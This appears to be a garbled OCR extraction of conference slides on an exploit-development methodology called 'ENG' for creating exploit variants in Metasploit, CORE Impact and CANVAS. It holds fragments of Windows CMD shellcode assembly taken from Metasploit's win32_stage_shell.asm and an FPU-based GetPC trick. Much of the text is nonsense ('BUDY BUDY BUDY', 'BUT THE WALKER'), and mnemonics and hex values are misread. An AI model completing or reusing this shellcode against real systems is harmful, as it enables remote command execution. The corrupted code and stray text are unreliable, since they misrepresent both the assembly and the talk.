





# **Hashing Win32 Function Names EVALUATION**

# **CMD SHELLCODE** CMD Shellcode w/ Banner

BUDY BUDY BUDY

**CMD Shellcode w/ Banner** 

· \$MSF/external/source/shellcode/windows/msf2/ - "win32\_stage\_shell.asm"

LSetCommand: push "CMD" mov ebx, esp

LCreateProcessStructs: xchq edi, edx xor eax, eax lea edi, [esp - 54h] push byte 15h pop ecx

11 11 11 11 11 11 0

# **EVALUATION** CMD Shellcode w/ Banner

BUT THE WALKER

# **CMD SHELLCODE** CMD Shellcode w/o Banner

BUT WE WAN

CMD Shellcode w/o Banner

· \$MSF/external/source/shellcode/windows/msf2/ - "win32\_stage\_shell.asm"

LSetCommand:

call LCreateProcessStructs db "CMD  $/k$ "

H H H H H H H G

LCreateProcessStructs: pop ebx xchq edi, edx xor eax, eax lea edi, [esp - 54h] push byte 15h pop ecx

# **EVALUATION** CMD Shellcode w/o Banner

BUT WE WAN

# **CMD SHELLCODE** CMD Shellcode w/o Banner + DIRCMD=/b

BUT THE WALLET

CMD Shellcode w/o Banner + DIRCMD=/b

HENDY HIM HO

•Once you get a CMD Shellcode w/o Banner, just type:

- set DIRCMD=/b
- Isn't it great?

# **EVALUATION** CMD Shellcode w/o Banner + DIRCMD=/b

BUT THE WALKER

## **GETPC / GETEIP INSTRUCTIONS** Using FPU Instructions

BUT THE MAIN STATE

### **Using FPU Instructions**

start: fldz fnstenv [esp - OCh] pop eax add byte ptr [eax], OAh assembly:
## 0110 - Conclusions

## ENG (pronounced /ěn'jĭn/, /ˈen-jən/)

- The ENG is more a methodology than a single tool.
- •The ENG requires a deep knowledge of vulnerability.
- •The ENG helps to create new exploit variants, maintaining the reliability.
- The ENG can be applied for any open attack frameworks, such as:
	- Metasploit Framework
	- CORE Impact
	- Immunity CANVAS
- "The difference between ORDINARY and EXTRAORDINARY is that a little EXTRA!!!" (Jimmy Johnson)

## 0111 - Questions & Answers



n n n n n n <del>n</del> a



## ENG COMPLIANCE